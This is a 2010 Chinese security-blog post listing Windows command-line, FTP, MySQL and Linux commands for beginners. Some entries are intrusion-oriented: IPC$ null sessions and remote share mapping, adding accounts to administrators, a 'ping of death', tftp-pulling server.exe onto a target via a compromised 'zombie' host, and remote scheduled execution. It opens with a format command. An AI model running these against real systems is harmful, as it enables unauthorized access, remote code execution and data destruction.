

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lcx.cc/post/168/
body_size: 16411
content:
<!DOCTYPE html>
<html lang="zh-cn" itemscope itemtype="http://schema.org/WebPage">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <title>一些网络DOS命令，希望对新手有用 - Nuclear&#39;Atk（核攻击）网络安全实验室</title>
  

<meta name="renderer" content="webkit" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>

<meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>


<meta name="applicable-device" content="pc,mobile">

<meta name="theme-color" content="#f8f5ec" />
<meta name="msapplication-navbutton-color" content="#f8f5ec">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="#f8f5ec">

<meta name="mobile-web-app-capable" content="yes">

<meta name="author" content="Nuclear&#39;Atk" /><meta name="description" content="一些网络DOS命令，希望对新手有用。这篇文章由Nuclear&#39;Atk所写，并发表于Nuclear&#39;Atk个人博客。" />
<meta name="keywords" content="一些网络DOS命令，希望对新手有用,Nuclear&#39;Atk,Nuclear&#39;Atk 个人博客,Nuclear&#39;Atk 文章." />



<meta name="baidu-site-verification" content="GSIJv096Bu" />



<meta name="generator" content="Hugo 0.82.0" />


<link rel="canonical" href="https://lcx.cc/post/168/" />





<link rel="icon" href="/favicon.ico" />











<link rel="stylesheet" href="/sass/jane.min.af20b78e95c84de86b00a0242a4a77bd2601700e1b250edf27537d957ac0041d.css" integrity="sha256-ryC3jpXITehrAKAkKkp3vSYBcA4bJQ7fJ1N9lXrABB0=" media="screen" crossorigin="anonymous">





<meta property="og:title" content="一些网络DOS命令，希望对新手有用" />
<meta property="og:description" content="一些网络DOS命令，希望对新手有用。这篇文章由Nuclear&#39;Atk所写，并发表于Nuclear&#39;Atk个人博客。" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://lcx.cc/post/168/" /><meta property="article:section" content="post" />
<meta property="article:published_time" content="2010-06-06T12:23:00&#43;08:00" />
<meta property="article:modified_time" content="2010-06-06T12:23:00&#43;08:00" />

<meta itemprop="name" content="一些网络DOS命令，希望对新手有用">
<meta itemprop="description" content="一些网络DOS命令，希望对新手有用。这篇文章由Nuclear&#39;Atk所写，并发表于Nuclear&#39;Atk个人博客。"><meta itemprop="datePublished" content="2010-06-06T12:23:00&#43;08:00" />
<meta itemprop="dateModified" content="2010-06-06T12:23:00&#43;08:00" />
<meta itemprop="wordCount" content="5901">
<meta itemprop="keywords" content="Dos,命令,网络,Ascii,Cmd,exe,FTP,IE,IIS,IP,Mysql,Net,Root,SQL,本地,查询,程序,端口,二进制,服务,服务器,管理,局域网,密码,批处理,权限,上传,数据,数据库,锁,文件,文件夹,系统,协议,隐藏,远程,注册表," /><meta name="twitter:card" content="summary"/>
<meta name="twitter:title" content="一些网络DOS命令，希望对新手有用"/>
<meta name="twitter:description" content="一些网络DOS命令，希望对新手有用。这篇文章由Nuclear&#39;Atk所写，并发表于Nuclear&#39;Atk个人博客。"/>

<!--[if lte IE 9]>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/classlist/1.1.20170427/classList.min.js"></script>
<![endif]-->

<!--[if lt IE 9]>
  <script src="https://cdn.jsdelivr.net/npm/html5shiv@3.7.3/dist/html5shiv.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/respond.js@1.4.2/dest/respond.min.js"></script>
<![endif]-->




</head>
<body>
  <div id="mobile-navbar" class="mobile-navbar">
  <div class="mobile-header-logo">
    <a href="/" class="logo">Nuclear'Atk</a>
  </div>
  <div class="mobile-navbar-icon">
    <span></span>
    <span></span>
    <span></span>
  </div>
</div>
<nav id="mobile-menu" class="mobile-menu slideout-menu">
  <ul class="mobile-menu-list">
    <li class="mobile-menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/">主页</a>
          
        
      </li><li class="mobile-menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/post/">归档</a>
          
        
      </li><li class="mobile-menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/tags/">标签</a>
          
        
      </li><li class="mobile-menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/categories/">分类</a>
          
        
      </li><li class="mobile-menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/%E5%8F%8B%E6%83%85%E9%93%BE%E6%8E%A5/">友链</a>
          
        
      </li><li class="mobile-menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/%E5%85%B3%E4%BA%8E/">关于</a>
          
        
      </li>
    

    
  </ul>
</nav>


  
    






  <link rel="stylesheet" href="/lib/photoswipe/photoswipe.min.css" />
  <link rel="stylesheet" href="/lib/photoswipe/default-skin/default-skin.min.css" />




<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

<div class="pswp__bg"></div>

<div class="pswp__scroll-wrap">
    
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>
    
    <div class="pswp__ui pswp__ui--hidden">
    <div class="pswp__top-bar">
      
      <div class="pswp__counter"></div>
      <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
      <button class="pswp__button pswp__button--share" title="Share"></button>
      <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
      <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
      
      
      <div class="pswp__preloader">
        <div class="pswp__preloader__icn">
          <div class="pswp__preloader__cut">
            <div class="pswp__preloader__donut"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
      <div class="pswp__share-tooltip"></div>
    </div>
    <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
    </button>
    <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
    </button>
    <div class="pswp__caption">
      <div class="pswp__caption__center"></div>
    </div>
    </div>
    </div>
</div>

  

  

  

  <header id="header" class="header container">
    <div class="logo-wrapper">
  <a href="/" class="logo">
    
      Nuclear'Atk
    
  </a>
</div>

<nav class="site-navbar">
  <ul id="menu" class="menu">
    
    
        <li class="menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/">主页</a>
          

        

      </li>
    
        <li class="menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/post/">归档</a>
          

        

      </li>
    
        <li class="menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/tags/">标签</a>
          

        

      </li>
    
        <li class="menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/categories/">分类</a>
          

        

      </li>
    
        <li class="menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/%E5%8F%8B%E6%83%85%E9%93%BE%E6%8E%A5/">友链</a>
          

        

      </li>
    
        <li class="menu-item">
        
          
          
            <a class="menu-item-link" href="https://lcx.cc/%E5%85%B3%E4%BA%8E/">关于</a>
          

        

      </li>
    

    
    

    
  </ul>
</nav>

  </header>

  <div id="mobile-panel">
    <main id="main" class="main bg-llight">
      <div class="content-wrapper">
        <div id="content" class="content container">
          <article class="post bg-white">
    
    <header class="post-header">
      <h1 class="post-title">一些网络DOS命令，希望对新手有用</h1>
      
      <div class="post-meta">
        <time datetime="2010-06-06" class="post-time">
          2010-06-06
        </time>
        <div class="post-category">
            <a href="https://lcx.cc/categories/%E8%80%81%E7%B3%BB%E7%BB%9F%E5%86%85%E5%AE%B9/"> 老系统内容 </a>
            <a href="https://lcx.cc/categories/dos/"> Dos </a>
            <a href="https://lcx.cc/categories/%E5%91%BD%E4%BB%A4/"> 命令 </a>
            <a href="https://lcx.cc/categories/%E7%BD%91%E7%BB%9C/"> 网络 </a>
            
          </div>
        <span class="more-meta"> 约 5901 字 </span>
          <span class="more-meta"> 预计阅读 12 分钟 </span>

        
        

        
        
      </div>
    </header>

    
    
<div class="post-toc" id="post-toc">
  <h2 class="post-toc-title">文章目录</h2>
  <div class="post-toc-content">
    
  </div>
</div>

    
    <div class="post-content">
      
<P>format c: /q/u</P>
<P>net use <A href="file://\\ip\ipc$">\\ip\ipc$</A> " " /user:" " 建立IPC空链接 </P>
<P>net use <A href="file://\\ip\ipc$">\\ip\ipc$</A> "密码" /user:"用户名" 建立IPC非空链接 </P>
<P>net use h: <A href="file://\\ip\c$">\\ip\c$</A> "密码" /user:"用户名" 直接登陆后映射对方C：到本地为H: </P>
<P>net use h: <A href="file://\\ip\c$">\\ip\c$</A> 登陆后映射对方C：到本地为H: </P>
<P>net use <A href="file://\\ip\ipc$">\\ip\ipc$</A> /del 删除IPC链接 </P>
<P>net use h: /del 删除映射对方到本地的为H:的映射 </P>
<P>net user 用户名 密码 /add 建立用户 </P>
<P>net user guest /active:yes 激活guest用户 </P>
<P>net user 查看有哪些用户 </P>
<P>net user 帐户名 查看帐户的属性 </P>
<P>net localgroup ***istrators 用户名 /add 把“用户”添加到管理员中使其具有管理员权限,注意：***istrator后加s用复数 </P>
<P>net start 查看开启了哪些服务 </P>
<P>net start 服务名 开启服务；(如:net start telnet， net start schedule) </P>
<P>net stop 服务名 停止某服务 </P>
<P>net time \\目标ip 查看对方时间 </P>
<P>net time \\目标ip /set 设置本地计算机时间与“目标IP”主机的时间同步,加上参数/yes可取消确认信息 </P>
<P>net view 查看本地局域网内开启了哪些共享 </P>
<P>net view <A href="file://\\ip">\\ip</A> 查看对方局域网内开启了哪些共享 </P>
<P>net config 显示系统网络设置 </P>
<P>net logoff 断开连接的共享 </P>
<P>net pause 服务名 暂停某服务 </P>
<P>net send ip "文本信息" 向对方发信息 </P>
<P>net ver 局域网内正在使用的网络连接类型和信息 </P>
<P>net share 查看本地开启的共享 </P>
<P>net share ipc$ 开启ipc$共享 </P>
<P>net share ipc$ /del 删除ipc$共享 </P>
<P>net share c$ /del 删除C：共享 </P>
<P>net user guest 12345 用guest用户登陆后用将密码改为12345 </P>
<P>net password 密码 更改系统登陆密码 </P>
<P>netstat -a 查看开启了哪些端口,常用netstat -an </P>
<P>netstat -n 查看端口的网络连接情况，常用netstat -an </P>
<P>netstat -v 查看正在进行的工作 </P>
<P>netstat -p 协议名 例：netstat -p tcq/ip 查看某协议使用情况（查看tcp/ip协议使用情况） </P>
<P>netstat -s 查看正在使用的所有协议使用情况 </P>
<P>nbtstat -A ip 对方136到139其中一个端口开了的话，就可查看对方最近登陆的用户名（03前的为用户名）-注意：参数-A要大写 </P>
<P>tracert -参数 ip(或计算机名) 跟踪路由（数据包），参数：“-w数字”用于设置超时间隔。 </P>
<P>ping ip(或域名) 向对方主机发送默认大小为32字节的数据，参数：“-l[空格]数据包大小”；“-n发送数据次数”；“-t”指一直ping。 </P>
<P>ping -t -l 65550 ip 死亡之ping(发送大于64K的文件并一直ping就成了死亡之ping) </P>
<P>ipconfig (winipcfg) 用于windows NT及XP(windows 95 98)查看本地ip地址，ipconfig可用参数“/all”显示全部配置信息 </P>
<P>tlist -t 以树行列表显示进程(为系统的附加工具，默认是没有安装的，在安装目录的Support/tools文件夹内) </P>
<P>kill -F 进程名 加-F参数后强制结束某进程(为系统的附加工具，默认是没有安装的，在安装目录的Support/tools文件夹内) </P>
<P>del -F 文件名 加-F参数后就可删除只读文件,/AR、/AH、/AS、/AA分别表示删除只读、隐藏、系统、存档文件，/A-R、/A-H、/A-S、/A-A表示删除除只读、隐藏、系统、存档以外的文件。例如“DEL/AR *.*”表示删除当前目录下所有只读文件，“DEL/A-S *.*”表示删除当前目录下除系统文件以外的所有文件 </P>
<P>#2 二： </P>
<P>del /S /Q 目录 或用：rmdir /s /Q 目录 /S删除目录及目录下的所有子目录和文件。同时使用参数/Q 可取消删除操作时的系统确认就直接删除。（二个命令作用相同） </P>
<P>move 盘符\路径\要移动的文件名 存放移动文件的路径\移动后文件名 移动文件,用参数/y将取消确认移动目录存在相同文件的提示就直接覆盖 </P>
<P>fc one.txt two.txt &gt; 3st.txt 对比二个文件并把不同之处输出到3st.txt文件中，"&gt; "和"&gt; &gt;" 是重定向命令 </P>
<P>at id号 开启已注册的某个计划任务 </P>
<P>at /delete 停止所有计划任务，用参数/yes则不需要确认就直接停止 </P>
<P>at id号 /delete 停止某个已注册的计划任务 </P>
<P>at 查看所有的计划任务 </P>
<P>at <A href="file://\\ip">\\ip</A> time 程序名(或一个命令) /r 在某时间运行对方某程序并重新启动计算机 </P>
<P>finger username @host 查看最近有哪些用户登陆 </P>
<P>telnet ip 端口 远和登陆服务器,默认端口为23 </P>
<P>open ip 连接到IP（属telnet登陆后的命令） </P>
<P>telnet 在本机上直接键入telnet 将进入本机的telnet </P>
<P>copy 路径\文件名1 路径\文件名2 /y 复制文件1到指定的目录为文件2，用参数/y就同时取消确认你要改写一份现存目录文件 </P>
<P>copy c:\srv.exe <A href="file://\\ip\***$">\\ip\***$</A> 复制本地c:\srv.exe到对方的***下 </P>
<P>copy 1st.jpg/b+2st.txt/a 3st.jpg 将2st.txt的内容藏身到1st.jpg中生成3st.jpg新的文件，注：2st.txt文件头要空三排，参数：/b指二进制文件，/a指ASCLL格式文件 </P>
<P>copy <A href="file://\\ip\***$\svv.exe">\\ip\***$\svv.exe</A> c:\ 或:copy\\ip\***$\*.* 复制对方***i$共享下的srv.exe文件（所有文件）至本地C： </P>
<P>xcopy 要复制的文件或目录树 目标地址\目录名 复制文件和目录树，用参数/Y将不提示覆盖相同文件 </P>
<P>tftp -i 自己IP(用肉机作跳板时这用肉机IP) get server.exe c:\server.exe 登陆后，将“IP”的server.exe下载到目标主机c:\server.exe 参数：-i指以二进制模式传送，如传送exe文件时用，如不加-i 则以ASCII模式（传送文本文件模式）进行传送 </P>
<P>tftp -i 对方IP put c:\server.exe 登陆后，上传本地c:\server.exe至主机 </P>
<P>ftp ip 端口 用于上传文件至服务器或进行文件操作，默认端口为21。bin指用二进制方式传送（可执行文件进）；默认为ASCII格式传送(文本文件时) </P>
<P>route print 显示出IP路由，将主要显示网络地址Network addres，子网掩码Netmask，网关地址Gateway addres，接口地址Interface </P>
<P>arp 查看和处理ARP缓存，ARP是名字解析的意思，负责把一个IP解析成一个物理性的MAC地址。arp -a将显示出全部信息 </P>
<P>start 程序名或命令 /max 或/min 新开一个新窗口并最大化（最小化）运行某程序或命令 </P>
<P>mem 查看cpu使用情况 </P>
<P>attrib 文件名(目录名) 查看某文件（目录）的属性 </P>
<P>attrib 文件名 -A -R -S -H 或 +A +R +S +H 去掉(添加)某文件的 存档，只读，系统，隐藏 属性；用＋则是添加为某属性 </P>
<P>dir 查看文件，参数：/Q显示文件及目录属系统哪个用户，/T:C显示文件创建时间，/T:A显示文件上次被访问时间，/T:W上次被修改时间 </P>
<P>date /t 、 time /t 使用此参数即“DATE/T”、“TIME/T”将只显示当前日期和时间，而不必输入新日期和时间 </P>
<P>set 指定环境变量名称=要指派给变量的字符 设置环境变量 </P>
<P>set 显示当前所有的环境变量 </P>
<P>set p(或其它字符) 显示出当前以字符p(或其它字符)开头的所有环境变量 </P>
<P>pause 暂停批处理程序，并显示出：请按任意键继续.... </P>
<P>if 在批处理程序中执行条件处理（更多说明见if命令及变量） </P>
<P>goto 标签 将cmd.exe导向到批处理程序中带标签的行（标签必须单独一行，且以冒号打头，例如：“：start”标签） </P>
<P>call 路径\批处理文件名 从批处理程序中调用另一个批处理程序 （更多说明见call /?） </P>
<P>for 对一组文件中的每一个文件执行某个特定命令（更多说明见for命令及变量） </P>
<P>echo on或off 打开或关闭echo，仅用echo不加参数则显示当前echo设置 </P>
<P>echo 信息 在屏幕上显示出信息 </P>
<P>echo 信息 &gt;&gt; pass.txt 将"信息"保存到pass.txt文件中 </P>
<P>findstr "Hello" aa.txt 在aa.txt文件中寻找字符串hello </P>
<P>find 文件名 查找某文件 </P>
<P>title 标题名字 更改CMD窗口标题名字 </P>
<P>color 颜色值 设置cmd控制台前景和背景颜色；0＝黑、1＝蓝、2＝绿、3＝浅绿、4＝红、5＝紫、6＝黄、7=白、8=灰、9=淡蓝、A＝淡绿、B=淡浅绿、C=淡红、D=淡紫、E=淡黄、F=亮白 </P>
<P>prompt 名称 更改cmd.exe的显示的命令提示符(把C:\、D:\统一改为：EntSky\ ) </P>
<P>#3 三： </P>
<P>ver 在DOS窗口下显示版本信息 </P>
<P>winver 弹出一个窗口显示版本信息（内存大小、系统版本、补丁版本、计算机名） </P>
<P>format 盘符 /FS:类型 格式化磁盘,类型:FAT、FAT32、NTFS ,例：Format D: /FS:NTFS </P>
<P>md 目录名 创建目录 </P>
<P>replace 源文件 要替换文件的目录 替换文件 </P>
<P>ren 原文件名 新文件名 重命名文件名 </P>
<P>tree 以树形结构显示出目录，用参数-f 将列出第个文件夹中文件名称 </P>
<P>type 文件名 显示文本文件的内容 </P>
<P>more 文件名 逐屏显示输出文件 </P>
<P>doskey 要锁定的命令＝字符 </P>
<P>doskey 要解锁命令= 为DOS提供的锁定命令(编辑命令行，重新调用win2k命令，并创建宏)。如：锁定dir命令：doskey dir=entsky (不能用doskey dir=dir)；解锁：doskey dir= </P>
<P>taskmgr 调出任务管理器 </P>
<P>chkdsk /F D: 检查磁盘D并显示状态报告；加参数/f并修复磁盘上的错误 </P>
<P>tlntadmn telnt服务admn,键入tlntadmn选择3，再选择8,就可以更改telnet服务默认端口23为其它任何端口 </P>
<P>exit 退出cmd.exe程序或目前，用参数/B则是退出当前批处理脚本而不是cmd.exe </P>
<P>path 路径\可执行文件的文件名 为可执行文件设置一个路径。 </P>
<P>cmd 启动一个win2K命令解释窗口。参数：/eff、/en 关闭、开启命令扩展；更我详细说明见cmd /? </P>
<P>regedit /s 注册表文件名 导入注册表；参数/S指安静模式导入，无任何提示； </P>
<P>regedit /e 注册表文件名 导出注册表 </P>
<P>cacls 文件名 参数 显示或修改文件访问控制列表（ACL）——针对NTFS格式时。参数：/D 用户名:设定拒绝某用户访问；/P 用户名:perm 替换指定用户的访问权限；/G 用户名:perm 赋予指定用户访问权限；Perm 可以是: N 无，R 读取， W 写入， C 更改(写入)，F 完全控制；例：cacls D:\test.txt /D pub 设定d:\test.txt拒绝pub用户访问。 </P>
<P>cacls 文件名 查看文件的访问用户权限列表 </P>
<P>REM 文本内容 在批处理文件中添加注解 </P>
<P>netsh 查看或更改本地网络配置情况 </P>
<P>#4 四： </P>
<P>IIS服务命令： </P>
<P>iisreset /reboot 重启win2k计算机（但有提示系统将重启信息出现） </P>
<P>iisreset /start或stop 启动（停止）所有Internet服务 </P>
<P>iisreset /restart 停止然后重新启动所有Internet服务 </P>
<P>iisreset /status 显示所有Internet服务状态 </P>
<P>iisreset /enable或disable 在本地系统上启用（禁用）Internet服务的重新启动 </P>
<P>iisreset /rebootonerror 当启动、停止或重新启动Internet服务时，若发生错误将重新开机 </P>
<P>iisreset /noforce 若无法停止Internet服务，将不会强制终止Internet服务 </P>
<P>iisreset /timeout Val在到达逾时间（秒）时，仍未停止Internet服务，若指定/rebootonerror参数，则电脑将会重新开机。预设值为重新启动20秒，停止60秒，重新开机0秒。 </P>
<P>FTP 命令： (后面有详细说明内容) </P>
<P>ftp的命令行格式为: </P>
<P>ftp －v －d －i －n －g[主机名] －v 显示远程服务器的所有响应信息。 </P>
<P>－d 使用调试方式。 </P>
<P>－n 限制ftp的自动登录,即不使用.netrc文件。 </P>
<P>－g 取消全局文件名。 </P>
<P>help [命令] 或 ？[命令] 查看命令说明 </P>
<P>bye 或 quit 终止主机FTP进程,并退出FTP管理方式. </P>
<P>pwd 列出当前远端主机目录 </P>
<P>put 或 send 本地文件名 [上传到主机上的文件名] 将本地一个文件传送至远端主机中 </P>
<P>get 或 recv [远程主机文件名] [下载到本地后的文件名] 从远端主机中传送至本地主机中 </P>
<P>mget [remote-files] 从远端主机接收一批文件至本地主机 </P>
<P>mput local-files 将本地主机中一批文件传送至远端主机 </P>
<P>dir 或 ls [remote-directory] [local-file] 列出当前远端主机目录中的文件.如果有本地文件,就将结果写至本地文件 </P>
<P>ascii 设定以ASCII方式传送文件(缺省值) </P>
<P>bin 或 image 设定以二进制方式传送文件 </P>
<P>bell 每完成一次文件传送,报警提示 </P>
<P>cdup 返回上一级目录 </P>
<P>close 中断与远程服务器的ftp会话(与open对应) </P>
<P>open host[port] 建立指定ftp服务器连接,可指定连接端口 </P>
<P>delete 删除远端主机中的文件 </P>
<P>mdelete [remote-files] 删除一批文件 </P>
<P>mkdir directory-name 在远端主机中建立目录 </P>
<P>rename [from] [to] 改变远端主机中的文件名 </P>
<P>rmdir directory-name 删除远端主机中的目录 </P>
<P>status 显示当前FTP的状态 </P>
<P>system 显示远端主机系统类型 </P>
<P>user user-name [password] [account] 重新以别的用户名登录远端主机 </P>
<P>open host [port] 重新建立一个新的连接 </P>
<P>prompt 交互提示模式 </P>
<P>macdef 定义宏命令 </P>
<P>lcd 改变当前本地主机的工作目录,如果缺省,就转到当前用户的HOME目录 </P>
<P>chmod 改变远端主机的文件权限 </P>
<P>case 当为ON时,用MGET命令拷贝的文件名到本地机器中,全部转换为小写字母 </P>
<P>cd remote－dir 进入远程主机目录 </P>
<P>cdup 进入远程主机目录的父目录 </P>
<P>! 在本地机中执行交互shell，exit回到ftp环境,如!ls＊.zip </P>
<P>#5 五： </P>
<P>MYSQL 命令： </P>
<P>mysql -h主机地址 -u用户名 －p密码 连接MYSQL;如果刚安装好MYSQL，超级用户root是没有密码的。 </P>
<P>（例：mysql -h110.110.110.110 -Uroot -P123456 </P>
<P>注:u与root可以不用加空格，其它也一样） </P>
<P>exit 退出MYSQL </P>
<P>mysql*** -u用户名 -p旧密码 password 新密码 修改密码 </P>
<P>grant select on 数据库.* to 用户名@登录主机 identified by \"密码\"; 增加新用户。（注意：和上面不同，下面的因为是MYSQL环境中的命令，所以后面都带一个分号作为命令结束符） </P>
<P>show databases; 显示数据库列表。刚开始时才两个数据库：mysql和test。mysql库很重要它里面有MYSQL的系统信息，我们改密码和新增用户，实际上就是用这个库进行操作。 </P>
<P>use mysql； </P>
<P>show tables; 显示库中的数据表 </P>
<P>describe 表名; 显示数据表的结构 </P>
<P>create database 库名; 建库 </P>
<P>use 库名； </P>
<P>create table 表名 (字段设定列表)； 建表 </P>
<P>drop database 库名; </P>
<P>drop table 表名； 删库和删表 </P>
<P>delete from 表名; 将表中记录清空 </P>
<P>select * from 表名; 显示表中的记录 </P>
<P>mysqldump --opt school&gt;school.bbb 备份数据库：（命令在DOS的<A href="file://\\mysql\\bin">\\mysql\\bin</A>目录下执行）;注释:将数据库school备份到school.bbb文件，school.bbb是一个文本文件，文件名任取，打开看看你会有新发现。 </P>
<P>win2003系统下新增命令（实用部份）： </P>
<P>shutdown /参数 关闭或重启本地或远程主机。 </P>
<P>参数说明：/S 关闭主机，/R 重启主机， /T 数字 设定延时的时间，范围0～180秒之间， /A取消开机，/M //IP 指定的远程主机。 </P>
<P>例：shutdown /r /t 0 立即重启本地主机（无延时） </P>
<P>taskill /参数 进程名或进程的pid 终止一个或多个任务和进程。 </P>
<P>参数说明：/PID 要终止进程的pid,可用tasklist命令获得各进程的pid，/IM 要终止的进程的进程名，/F 强制终止进程，/T 终止指定的进程及他所启动的子进程。 </P>
<P>tasklist 显示当前运行在本地和远程主机上的进程、服务、服务各进程的进程标识符(PID)。 </P>
<P>参数说明：/M 列出当前进程加载的dll文件，/SVC 显示出每个进程对应的服务，无参数时就只列出当前的进程。 </P>
<P>#6 六： </P>
<P>Linux系统下基本命令： 要区分大小写 </P>
<P>uname 显示版本信息（同win2K的 ver） </P>
<P>dir 显示当前目录文件,ls -al 显示包括隐藏文件（同win2K的 dir） </P>
<P>pwd 查询当前所在的目录位置 </P>
<P>cd cd ..回到上一层目录，注意cd 与..之间有空格。cd /返回到根目录。 </P>
<P>cat 文件名 查看文件内容 </P>
<P>cat &gt;abc.txt 往abc.txt文件中写上内容。 </P>
<P>more 文件名 以一页一页的方式显示一个文本文件。 </P>
<P>cp 复制文件 </P>
<P>mv 移动文件 </P>
<P>rm 文件名 删除文件，rm -a 目录名删除目录及子目录 </P>
<P>mkdir 目录名 建立目录 </P>
<P>rmdir 删除子目录，目录内没有文档。 </P>
<P>chmod 设定档案或目录的存取权限 </P>
<P>grep 在档案中查找字符串 </P>
<P>diff 档案文件比较 </P>
<P>find 档案搜寻 </P>
<P>date 现在的日期、时间 </P>
<P>who 查询目前和你使用同一台机器的人以及Login时间地点 </P>
<P>w 查询目前上机者的详细资料 </P>
<P>whoami 查看自己的帐号名称 </P>
<P>groups 查看某人的Group </P>
<P>passwd 更改密码 </P>
<P>history 查看自己下过的命令 </P>
<P>ps 显示进程状态 </P>
<P>kill 停止某进程 </P>
<P>gcc 黑客通常用它来编译C语言写的文件 </P>
<P>su 权限转换为指定使用者 </P>
<P>telnet IP telnet连接对方主机（同win2K），当出现bash$时就说明连接成功。 </P>
<P>ftp ftp连接上某服务器（同win2K）</P>
    </div>

    
    
<div class="post-copyright">
  <p class="copyright-item">
    <span class="item-title">文章作者</span>
    <span class="item-content">Nuclear'Atk</span>
  </p>
  <p class="copyright-item">
    <span class="item-title">上次更新</span>
    <span class="item-content">
      2010-06-06
      
    </span>
  </p>
  
  <p class="copyright-item">
    <span class="item-title">许可协议</span>
    <span class="item-content"><a href="https://lcx.cc/" target="_blank">Nuclear'Atk（核攻击）网络安全实验室</a>版权所有，转载请注明出处。</span>
  </p>
</div>


    
    

    <footer class="post-footer">
      <div class="post-tags">
          <a href="https://lcx.cc/tags/dos/">Dos</a>
          <a href="https://lcx.cc/tags/%E5%91%BD%E4%BB%A4/">命令</a>
          <a href="https://lcx.cc/tags/%E7%BD%91%E7%BB%9C/">网络</a>
          <a href="https://lcx.cc/tags/ascii/">Ascii</a>
          <a href="https://lcx.cc/tags/cmd/">Cmd</a>
          <a href="https://lcx.cc/tags/exe/">exe</a>
          <a href="https://lcx.cc/tags/ftp/">FTP</a>
          <a href="https://lcx.cc/tags/ie/">IE</a>
          <a href="https://lcx.cc/tags/iis/">IIS</a>
          <a href="https://lcx.cc/tags/ip/">IP</a>
          <a href="https://lcx.cc/tags/mysql/">Mysql</a>
          <a href="https://lcx.cc/tags/net/">Net</a>
          <a href="https://lcx.cc/tags/root/">Root</a>
          <a href="https://lcx.cc/tags/sql/">SQL</a>
          <a href="https://lcx.cc/tags/%E6%9C%AC%E5%9C%B0/">本地</a>
          <a href="https://lcx.cc/tags/%E6%9F%A5%E8%AF%A2/">查询</a>
          <a href="https://lcx.cc/tags/%E7%A8%8B%E5%BA%8F/">程序</a>
          <a href="https://lcx.cc/tags/%E7%AB%AF%E5%8F%A3/">端口</a>
          <a href="https://lcx.cc/tags/%E4%BA%8C%E8%BF%9B%E5%88%B6/">二进制</a>
          <a href="https://lcx.cc/tags/%E6%9C%8D%E5%8A%A1/">服务</a>
          <a href="https://lcx.cc/tags/%E6%9C%8D%E5%8A%A1%E5%99%A8/">服务器</a>
          <a href="https://lcx.cc/tags/%E7%AE%A1%E7%90%86/">管理</a>
          <a href="https://lcx.cc/tags/%E5%B1%80%E5%9F%9F%E7%BD%91/">局域网</a>
          <a href="https://lcx.cc/tags/%E5%AF%86%E7%A0%81/">密码</a>
